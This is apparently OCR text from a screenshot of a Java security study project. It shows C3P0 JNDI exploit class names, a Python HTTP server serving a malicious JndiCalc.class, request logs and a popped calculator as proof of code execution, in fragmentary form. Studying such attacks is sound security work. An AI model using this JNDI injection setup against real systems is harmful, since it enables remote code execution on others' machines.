 JndiRefForwardingDataSource.java
WrapperConnectionPoolDataSource.java
JndiRefConnectionPoolDataSource.java
JndiForwardingDataSourceEXP.java
pom.xml (C3P0Vuls)
microsoft\Java安全学习\JavaSecu
1 package JNDIVul;
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\JavaClass> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [07/Oct/2022 18:46:25] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [07/Oct/2022 18:59:01] "GET /JndiCalc.class HTTP/1.1" 200 -
war
\"L
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
DirectoryManager.getObjectInstance(DirectoryManager.java:189)
LdapCtx.c_lookup(LdapCtx.java:1085)